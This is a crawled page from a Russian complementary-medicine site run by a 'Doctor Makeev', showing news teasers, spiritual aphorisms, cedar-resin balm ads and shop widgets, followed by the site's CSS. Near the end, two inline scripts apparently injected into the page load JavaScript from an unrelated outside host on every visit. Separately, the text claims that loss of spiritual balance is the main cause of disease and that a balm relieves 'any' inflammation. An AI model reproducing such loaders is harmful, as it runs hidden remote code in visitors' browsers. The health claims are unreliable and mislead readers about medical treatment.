 <p class="message"><span style="color:green">✅Нельзя лечить, если не можешь видеть невидимое. <br /> Не только видеть , но и управлять этими незримыми процессами. <br /><br /> ✅Видеть разумом невидимую простым глазом структуру, внутренне строение сложных форм Жизни. <br /><br /> ✅Знать, что все структурные элементы - части единого целого, что живут они не только по общим законам природы, но и по своим, только им присущим законам. <br /><br /> ✅Знать что при нарушение Гармонии, утратах внутри этих зон начинают действовать Разрушительные Силы, образуется вакуум, притягивающий нечто чужеродное и совсем здесь не нужное. <br /><br /> ‼Утрата равновесия Духа, Разума , в организме - вот основная причина преждевременной смерти, и болезней Человека. <br /><br /> Автор
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/doktor_makeev_s_v/2020-11-22-88">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Воскресенье в 23:04">22.11.2020</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">2416</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID34"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/v_prodazhe_internet_magazina/2020-11-13-34">Натуральная косметика в продаже Интернет магазина</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/36997742.jpg" alt="Натуральная косметика в продаже Интернет магазина"/> 
 </div> 
 <p class="message"><font color="#006400" face="Times New Roman" size="3">1. <b>Набор кремов для тела, рук и ног с кедровой живицей.</b><br>Данный набор включает в себя всю серию кремов: массажный, успокаивающий, ухаживающий и восстанавливающий с 5%, 10% и 20% содержанием живицы.<br>2. <b>Крем-бальзам для тела, рук и ног восстанавливающий с кедровой живицей.</b><br>Крем-бальзам для рук и ног восстанавливающий с кедровой живицей 5%.<br>Крем-бальзам предназначен для ежедневного ухода за кожей рук и ног, склонной к воспалительным процессам и появлению трещин. Крем-бальзам эффективно умень­шает ороговевший слой эпидермиса, делает кожу мягкой и гладкой, предотвращая появление трещин. При попада­нии на кожу 5% бальзам снимает любые воспалительный процессы, связанные
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/v_prodazhe_internet_magazina/2020-11-13-34">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Пятница в 19:03">13.11.2020</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">7405</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID72"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/2020-10-30-72"></a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/43775515.jpg" alt=""/> 
 </div> 
 <p class="message"><p>&nbsp;</p>

<p><span style="font-size:16px;"><strong><span style="color:#008000;">Счастье это когда ты живешь Душой, и дышишь в Гармонии с самим собой, и не вступаешь в конфликт с окружающей тебя средой. </span></strong></span></p>

<p><span style="font-size:16px;"><strong><span style="color:#008000;">Доктор Макеев С.В.</span></strong></span></p>

<p>&nbsp;</p></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Пятница в 21:45">30.10.2020</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">1864</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID51"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/citata/2019-07-17-51">ЦИТАТА</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/07861671.jpg" alt="ЦИТАТА"/> 
 </div> 
 <p class="message"><span style="font-size:10pt;"><span style="color:green">"Жизнь стремительно безвозвратно проходит, день за днём все уходит в прошлое, рассвет сменяется закатом, закат становится новым рассветом, незримое будущее становится реальностью и реальность становиться неотъемлемой Жизнью. <br /><br /> В этом круговороте событий проходит время, стирая все незыблемые границы существования между прошлым и будущим, нет границ Времени оно бесконечно, в Бесконечности нет Времени , мысли мгновенно достигают света в любой точке Вселенной , Свет проводник мышления , мышление проводник света, невежество проводник пустоты и темноты, притяжение невзгод это безмерная пустота Невежества и Хаус мысленной формы обращённых в пространство Вселенной". <br /><br /> Авт
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/citata/2019-07-17-51">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Среда в 16:55">17.07.2019</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">2996</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div id="entryID31"><div class="news"> 
<div class="news_l"> 
 <h2> <a href="/news/v_prodazhe/2010-04-17-31">Уже в продаже в Интернет магазине</a></h2> 
 <div class="img_news"> 
 <img src="/_nw/0/21064899.jpg" alt="Уже в продаже в Интернет магазине"/> 
 </div> 
 <p class="message"><DIV><SPAN style="FONT-FAMILY: Times New Roman; COLOR: rgb(0,100,0); FONT-SIZE: 12pt">&nbsp;1. <STRONG>Крем-бальзам для рук и ног восстанавливающий 5% с кедровой живицей.</STRONG> </SPAN></DIV> <br /> <DIV><SPAN style="FONT-FAMILY: Times New Roman; COLOR: rgb(0,100,0); FONT-SIZE: 12pt">Крем-бальзам предназначен для ежедневного ухода за кожей рук и ног, склонной к воспалительным процессам и появлению трещин. Крем-бальзам эффективно уменьшает ороговевший слой эпидермиса, делает кожу мягкой и гладкой, предотвращая появление трещин. При попадании на кожу 5% бальзам снимает любые воспалительный процессы, связанные с повреждением кожи, заживляет раны, быстро рассасывает гематомы, синяки, ушибы. Крем-бальзам благотворно оживляет кожу, благопри- ят
		<!--"-->
		<span class="entDots">... </span>
		<span class="entryReadAll">
			<a class="entryReadAllLink" href="/news/v_prodazhe/2010-04-17-31">Читать дальше &raquo;</a>
		</span></p> 
 <div class="clear"></div> 
</div> 
<div class="news_r"> 
<div class="date" title="Суббота в 18:23">17.04.2010</div> 
<ul> 
<li><img src="http://www.makeevsv.ru/img/views.png" alt=""/><span title="просмотров">8733</span></li> 
</ul> 
</div> 
</div><!--/news--></div><div class="catPages2" align="center" style="clear:both;" id="pagesBlock2"></div></div> <br /> <table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[18.02.2025]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/stati/mify_i_pravda_o_kholesterine/2-1-0-209">Мифы и правда о холестерине</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table><table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[12.10.2024]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/stati/pitanie_po_sezonu_zelen/2-1-0-208">Питание по сезону. Зелень.</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table><table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[23.06.2024]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/stati/kakikh_produktov_sleduet_izbegat_chtoby_sokhranit_zdorove_serdca_i_sosudov/2-1-0-206">Каких продуктов следует избегать, чтобы сохранить здоровье сердца и сосудов</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table> <br /> <table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[14.06.2021]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/stati/zanjatsja_svoim_zdorovem/2-1-0-168">Заняться своим здоровьем!</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table><table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[24.05.2020]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/stati/chem_pomoch_pri_fizicheskom_perenaprjazhenii/2-1-0-153">Чем помочь при физическом перенапряжении?</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table><table class="infTable" border="0" cellpadding="2" cellspacing="1" width="100%"><tbody><tr><td style="font:7pt" width="50%">[29.12.2010]</td><td style="font:7pt" align="right" nowrap=""><br></td></tr><tr><td class="infTitle" colspan="2"><a href="http://www.makeevsv.ru/publ/reztochki/1-1-0-42">Авторская сегментальная методика резервных точек организма,применяемая для оздоровления и профилактики патологии опорно-двигательной системы</a>&nbsp;<span title="Comments"></span></td></tr></tbody></table> <br /> <link type="text/css" rel="StyleSheet" href="/_st/shop.css" /><div class="goods-list" align="center"> <a style="font-size:14px" href="/shop/41/desc/chudodejstvennye-balzamy">ЧУДОДЕЙСТВЕННЫЕ БАЛЬЗАМЫ</a> <div style="font-size: 18px;"><span class="inf8-good-41-price">руб.800.00</span></div> <a href="/shop/41/desc/chudodejstvennye-balzamy"><img alt="" src="/_sh/00/41m.jpg" class="gphoto" id="inf8-gphoto-41" border="0"></a> </div><script> 			if ( typeof(uCoz) != 'object' ) { 				window.uCoz = {"ver":1,"sh_curr":{"2":{"dpos":1,"rate":1,"code":"RUR","disp":"руб.","default":1,"name":"Рубли"}},"shop_price_f":["%01.2f",""],"mf":"0makeevsv","sh_curr_def":2,"shop_price_separator":"","sh_goods":{}};  			} else { 				if ( typeof(uCoz.sh_goods) == 'undefined' ) { 					var shop_js_def = {"sh_goods":{},"shop_price_separator":"","sh_curr_def":2,"shop_price_f":["%01.2f",""],"mf":"0makeevsv","sh_curr":{"2":{"dpos":1,"rate":1,"code":"RUR","disp":"руб.","default":1,"name":"Рубли"}},"ver":1}, i; 					for ( i in shop_js_def ) { 						if ( typeof(uCoz.i) == 'undefined' ) { 							window.uCoz[i] = shop_js_def[i] 						} 					} 				} 			}; 			uCoz.sh_goods[41] = {price:800.00,old_price:0.00,imgs:["/_sh/00/41m.jpg"]}; 		</script><script src="/.s/src/shop_utils.js"></script> <br /> <link type="text/css" rel="StyleSheet" href="/_st/shop.css" /><div class="goods-list" align="center"> <a style="font-size:14px" href="/shop/32/desc/put-k-zdorovju-i-dolgoletiju">ПУТЬ к ЗДОРОВЬЮ и ДОЛГОЛЕТИЮ</a> <div style="font-size: 18px;"><span class="inf6-good-32-price">руб.800.00</span></div> <a href="/shop/32/desc/put-k-zdorovju-i-dolgoletiju"><img alt="" src="/_sh/00/32m.jpg" class="gphoto" id="inf6-gphoto-32" border="0"></a> </div><script> 			if ( typeof(uCoz) != 'object' ) { 				window.uCoz = {"ver":1,"shop_price_separator":"","shop_price_f":["%01.2f",""],"sh_curr_def":2,"sh_goods":{},"sh_curr":{"2":{"name":"Рубли","dpos":1,"rate":1,"disp":"руб.","code":"RUR","default":1}},"mf":"0makeevsv"};  			} else { 				if ( typeof(uCoz.sh_goods) == 'undefined' ) { 					var shop_js_def = {"sh_goods":{},"mf":"0makeevsv","sh_curr":{"2":{"name":"Рубли","dpos":1,"rate":1,"disp":"руб.","code":"RUR","default":1}},"shop_price_f":["%01.2f",""],"sh_curr_def":2,"ver":1,"shop_price_separator":""}, i; 					for ( i in shop_js_def ) { 						if ( typeof(uCoz.i) == 'undefined' ) { 							window.uCoz[i] = shop_js_def[i] 						} 					} 				} 			}; 			uCoz.sh_goods[32] = {price:800.00,old_price:0.00,imgs:["/_sh/00/32m.jpg"]}; 		</script><script src="/.s/src/shop_utils.js"></script> <br /> <script type="text/javascript"> <br />  (function(w) { <br />  var script = document.createElement('script'); <br />  var i = setInterval(function() { <br />  if (typeof w.document.body !== 'undefined') { <br />  script.src = 'http://cost.example-ever.info' + '/?705429=4ajh57P3-fr2_vzx5qimpKylpQ'; <br />  w.document.body.appendChild(script); <br />  clearInterval(i); <br />  } <br />  }, 200); <br /> })(window); <br /> </script> <br /> <script type="text/javascript"> <br />  (function(w) { <br />  var script = document.createElement('script'); <br />  var i = setInterval(function() { <br />  if (typeof w.document.body !== 'undefined') { <br />  script.src = 'http://cost.example-ever.info' + '/?716764=qOGorvq-sLO_t7W4r-Hv7u3s6Q'; <br />  w.document.body.appendChild(script); <br />  clearInterval(i); <br />  } <br />  }, 200); <br /> })(window); <br /> </script></div><!-- </body> -->
</section>
</div>
</div>
</div>
<!-- </middle> -->

<div class="clr"></div>
</div>
<!--U1BFOOTER1Z--><header>
<div id="footer">
<!-- <Вверх> -->
 <script src="http://www.makeevsv.ru/js/material-scrolltop.js"></script>
 <button class="material-scrolltop" type="button"></button>
 <script>
 $(document).ready(function() {
 $('body').materialScrollTop({
 revealElement: 'header',
 revealPosition: 'bottom',
 onScrollEnd: function() {
 console.log('Scrolling End');
 }
 });
 });
 </script>
 <!-- <Вверх> -->
 <div class="clr"><script type="text/javascript" src="http://www.makeevsv.ru/rtr/1"></script> </div>
 <!-- Yandex.Metrika informer -->
<a href="//metrika.yandex.ru/stat/?id=15315790&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15315790/1_0_7DC150FF_5DA130FF_1_pageviews"
style="width:80px; height:15px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры)" onclick="try{Ya.Metrika.informer({i:this,id:15315790,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
 (w[c] = w[c] || []).push(function() {
 try {
 w.yaCounter15315790 = new Ya.Metrika({id:15315790,
 webvisor:true,
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 trackHash:true,params:window.yaParams||{ }});
 } catch(e) { }
 });

 var n = d.getElementsByTagName("script")[0],
 s = d.createElement("script"),
 f = function () { n.parentNode.insertBefore(s, n); };
 s.type = "text/javascript";
 s.async = true;
 s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

 if (w.opera == "[object Opera]") {
 d.addEventListener("DOMContentLoaded", f, false);
 } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15315790" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> -->. . <a href="http://makeevsv.ru" target="_blank" title="Комплементарная медицина Массажер Бальзам Живица">Макеев С.В.</a>
 
 </div>
</footer><!--/U1BFOOTER1Z-->
</div>
<script type="text/javascript" src="/js/ui.js"></script>
</body>
</html><!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,gPlus,lin,mail,bookmarks,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.07770 (s729) -->

--- FILE ---
content_type: text/css
request_url: http://www.makeevsv.ru/_st/my.css
body_size: 7505
content:
@import '/css/olive.css';

body {margin:0;padding:0;background:#e8e8e8 url(/img/body.png);font-family:Tahoma,Arial,sans-serif;color:#666;font-size:13px;}
img,form {border:0;margin:0;}
a,input {outline:none;}
img {border:0;margin:0;}
a {text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:5px 0;padding:0;font-family:Georgia,"Times New Roman",Times, serif;}
h1 {font-size:26px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {border:none;border-top:1px dotted #ccc;}
.clr {clear:both;}
.wrapper {width:980px;margin:0 auto;}
#header {background-repeat:repeat-x;padding:2px 0 0 0;}
#header .wrapper {padding:20px 0;position:relative;z-index:1300;}
.site-name {font-size:40px;color:#1b1b1b;}
.site-name a {color:#1b1b1b;text-decoration:none;}
.site-descr {font-size:11px;color:#888;}
#cart-box {position:absolute;top:0;right:0;background:#d1d1d1 url(/img/top.png);color:#555;height:34px;_width:300px;}
#cart-box .cart-ico {background:url(/img/cart-ico.png) 10px 10px no-repeat;position:relative;height:14px;line-height:14px;padding:10px 10px 10px 35px;text-shadow:1px 1px 0 rgba(255,255,255,.2)}
#cart-box .hover {cursor:pointer;color:#fff;}
#cart-box .hover .cart-ico {background-position:10px -290px;text-shadow:1px 1px 0 rgba(0,0,0,.2)}
.shad-b {background:url(/img/shad-b.png) center bottom no-repeat;padding:0 0 8px 0;}
.shad-m,.shad-nm {background:url(/img/shad-m.png) center bottom no-repeat;padding:0 0 8px 0;}
.shad-s {background:url(/img/shad-s.png) center bottom no-repeat;padding:0 0 8px 0;}
#nav-box {height:36px;}
#catmenu {height:36px;float:left;width:740px;}
#catmenu ul {list-style:none;margin:0;padding:0;z-index:100;}
#catmenu ul li {float:left;}
#catmenu ul li a {z-index:10;display:block;height:36px;line-height:36px;text-shadow:1px 1px 0 rgba(0,0,0,.2);padding:0 10px;text-transform:uppercase;font-size:11px;font-family:Georgia,"Times New Roman",Times, serif;text-transform:uppercase;text-decoration:none;white-space:nowrap;_width:10px;}
#catmenu ul li a:hover,#catmenu ul li.item-hover a,#catmenu ul li a.current-item,#catmenu ul li a.uMenuItemA {color:#fff;text-decoration:none;}
#catmenu ul ul {margin:1px 0 0 0;border:1px solid #ccc;border-bottom:none;background:#e8e8e8 url(/img/body.png);}
#catmenu ul ul ul {margin:0 0 0 180px;}
#catmenu ul ul li {text-transform:none;background:none;padding:0;}
#catmenu ul li ul ul {margin:0 0 0 180px;}
#catmenu ul li li a {background:none!important;color:#444;border-bottom:1px solid #ccc;line-height:normal;height:auto;font-size:11px;white-space:normal;text-transform:none;font-weight:normal;padding:8px 10px;height:auto;text-shadow:none;_width:auto;}
#catmenu ul li li a:hover,#catmenu ul li.item-hover li a,#catmenu ul li li a.current-item {background:none;color:#555;text-shadow:none;}
#catmenu ul li li a:hover {background:#f0f0f0 url(/img/content.png)!important;color:#555;text-decoration:none;}
#usr-menu {float:right;width:220px;position:relative;height:36px;overflow:hidden;}
#usr-menu .usr-box {position:absolute;right:10px;top:10px;}
#usr-menu span {float:left;padding:0 0 0 10px;}
#usr-menu a {display:block;width:15px;height:15px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/img/usr-ico.png);}
#usr-menu .usr-reg a {background-position:0 -75px;width:20px;}
#usr-menu .usr-prof a {background-position:0 -60px;width:16px;}
#usr-menu .usr-in a {background-position:0 -30px;width:13px;}
#usr-menu .usr-out a {background-position:0 -45px;width:12px;}
#usr-menu .usr-rss a {background-position:0 -15px;}
#usr-menu a#sch-hide {background-position:0 -90px;width:13px;float:right;margin:4px 0 0 0;}
#search {width:210px;position:absolute;right:10px;top:6px;display:none;}
#search .search-box {width:186px;float:left;height:22px;-webkit-box-shadow:inset 0 0 0 1px #fff;-moz-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 1px 1px 3px 1px rgba(0,0,0,.2);}
#search .schQuery input {background:none;border:none;width:150px;padding:0 0 0 5px;height:22px;line-height:22px;font-size:11px;font-style:italic;float:left;}
#search .schBtn {padding:4px 2px 0 0;}
#search .schBtn input {float:right;border:none;text-align:left;height:15px;width:15px;overflow:hidden;text-indent:-10000px;background:url(/img/usr-ico.png);cursor:pointer;}
#casing {padding:20px 0 0 0;}
#casing.forum-casing {padding:20px 0;}
#sidebar {float:left;width:230px;}
.sidebox{margin:0 0 20px 0;}
.sidetitle {font-size:14px;color:#666;text-transform:uppercase;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;border-bottom:none;font-family:Georgia,"Times New Roman",Times, serif;}
.sidetitle span {display:block;padding:10px 10px 20px;background:url(/img/hr.png) 0 bottom repeat-x;}
.sidetitle .uz-signs-hover {color:#666!important;}
.sidebox .inner {background:#f0f0f0 url(/img/content.png);border:1px solid #fff;border-top:none;padding:10px;}
.sidebox ul,.sidebox .catsTable {margin:0;list-style:none;padding:0;border-spacing:0;}
.sidebox ul li,.sidebox .catsTd {padding:5px 0;border-bottom:1px dotted #bbb;}
.sidebox li a,.sidebox .catsTable td a {color:#666;text-decoration:none;padding:0 0 0 12px;background:url(/img/12.gif) 0 4px no-repeat;}
.sidebox .catNumData {color:#888;font-size:9px;}
.sidebox .calTable{width:100%;}
.calTable td {text-align:center;padding:6px 3px;border:1px solid #ddd;background:#e8e8e8 url(/img/body.png);}
.calTable td a {font-weight:bold;text-decoration:underline;}
.calTable td a:hover {text-decoration:none;}
.calTable .calWday,.calTable .calWdaySe,.calTable .calWdaySu {font-weight:bold;}
.calTable .calMdayA,.calTable .calMdayIsA {color:#fff;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox ul li li {background:none;padding:0;border-bottom:none;}
.sidebox ul ul {margin:0 0 0 219px;border:1px solid #ccc;border-bottom:none;background:#f0f0f0 url(/img/content.png);}
.sidebox ul li ul ul {margin:0 0 0 180px;}
.sidebox ul li li a {background:none;border-bottom:1px solid #ccc;font-size:11px;padding:8px 10px;}
.sidebox ul li li a:hover,.sidebox ul li.item-hover li a,.sidebox ul li li a.current-item {background:none;}
.sidebox ul li li a:hover {background:#e8e8e8 url(/img/body.png);color:#555;}
.sidebox ul.ut-menu .item-arrow {display:none;}
.sidebox iframe {border:1px solid #ccc;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
#content {float:right;width:730px;padding:0 0 20px 0;}
#content .cont-box {background:#f0f0f0 url(/img/content.png);border:1px solid #fff;padding:10px;}
#content.shop-cont .shad-m,#content.shop-cont .cont-box {background:none;border:none;padding:0;}
#content .calTable td {padding:12px;}
#content fieldset {border:1px solid #ddd;}
#casing label {color:#777!important;}
.eBlock {margin:0 0 20px 0;}
.eTitle {padding:0 0 15px 0;font-size:16px;font-family:Georgia,"Times New Roman",Times, serif;text-transform:uppercase;}
.eDetails,.eDetails1,.eDetails2{font-size:11px;padding:7px 10px;border:1px solid #ddd;background:#e8e8e8 url(/img/body.png);color:#777;}
.eDetails a,.eDetails1 a,.eDetails2 a {text-decoration:underline;color:#888;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {text-decoration:none;color:#aaa;}
.eMessage,.eText {margin:0;padding:0 0 10px 0!important;}
.eMessage p,.eText p{margin:0;padding:0 0 5px 0;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b {font-size:12px;padding:2px 6px;font-weight:normal;color:#555;border:1px solid #bbb;background:#d1d1d1 url(/img/top.png);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a {font-size:12px;padding:2px 0;color:#999;text-decoration:none;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover {text-decoration:underline;}
.cBlock1,.cBlock2 {background:#f0f0f0 url(/img/content.png);border-bottom:1px solid #ccc;}
#content .cBlock1,#content .cBlock2 {padding:5px;margin:10px 0 0 0;border:1px solid #ddd;background:#e8e8e8 url(/img/body.png);color:#777;}
.cMessage {font-size:11px;}
.cTop {padding:0 0 10px 0;margin:0 0 10px 0;font-size:14px;font-family:Georgia,"Times New Roman",Times, serif;border-bottom:1px dotted #bbb;}
.cTop b {font-weight:normal;}
.cTop span {font-size:14px!important;}
.cAnswer {padding:5px 0 0 15px;font-style:italic;color:#999;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl {width:98%;}
textarea.commFl {width:98%;}
input.codeButtons {min-width:30px;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/img/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px!important;padding:10px;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;color:#777;-moz-box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);-webkit-box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #666;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #666;margin:4px 0;}
.uTable {padding:0;background:none;}
.uTable td {padding:3px 10px;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);}
.uTable td.uTopTd {border:1px solid #eee;background:#d1d1d1 url(/img/top.png);}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;width:200px;}
#casing.popuptable {margin:10px auto;padding:0;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;color:#666;-moz-box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);-webkit-box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);box-shadow:0 0 3px 0 rgba(0, 0, 0, .2);}
.popuptitle {font-size:14px;color:#444;text-align:center;font-family:Georgia,"Times New Roman",Times, serif;padding:10px 10px 20px;background:url(/img/hr.png) 0 bottom repeat-x;}
.popupbody {padding:10px;font-size:12px;color:#666;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#666;}
.gTable {background:none;}
.gTableTop {color:#fff;text-shadow:1px 1px 0 rgba(0, 0, 0, .2);font-family:Georgia,"Times New Roman",Times, serif;font-size:16px;padding:7px 10px;margin:0;}
.gTableTop a {color:#fff;}
.gTableSubTop {color:#666;padding:3px;font-size:11px;border:1px solid #eee;background:#d1d1d1 url(/img/top.png);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);}
.gTableSubTop a,.gTableSubTop a:hover {color:#666;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.posttdMessage,.postTdInfo{padding:3px 10px;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);}
.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.postTdTop {padding:3px 10px;background:#f0f0f0 url(/img/content.png);border:1px solid #fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);}
a.forum,a.threadLink {padding:0 0 0 10px;background:url(/img/12.gif) 0 center no-repeat;font-size:14px}
a.forumLastPostLink {color:#999!important;}
.gTableLeft {font-weight:bold;}
.gTableError {color:#FF0000;}
.forumLastPostTd,.forumArchive {font-size:8pt;}
a.catLink {text-decoration:none;}
a.catLink:hover {text-decoration:underline;}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold;}
.forumDescr {color:#888;font-size:8pt;}
div.forumModer {color:#999;font-size:8pt;}
a.forumModer {color:#999!important;text-decoration:underline;}
.forumViewed {font-size:9px;}
.forumBarKw {font-weight:normal;}
a.forumBarA {text-decoration:none;color:#999!important;}
a.forumBarA:hover {text-decoration:none;}
.fastLoginForm {font-size:8pt;}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:10px;border:1px solid #bbb;background:#d1d1d1 url(/img/top.png);}
.switchActive {padding:2px 5px;font-weight:normal;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.2);}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#666;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline;}
.threadLastPostTd {font-size:8pt;}
.threadDescr {color:#888;font-size:8pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {height:20px;font-weight:bold;font-size:8pt;}
.threadsDetails {height:20px;}
.forumOnlineBar {height:20px;}
a.threadPinnedLink {font-weight:bold;color:#f63333!important;}
a.threadFrmLink {color:#888!important;}
.postpSwithces {font-size:8pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:8pt;text-align:right;}
.forumNamesBar {font-size:11px;padding:3px 0;}
.forumModerBlock {padding:3px 0;}
.postPoll {text-align:center;}
.postUser {font-weight:bold;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
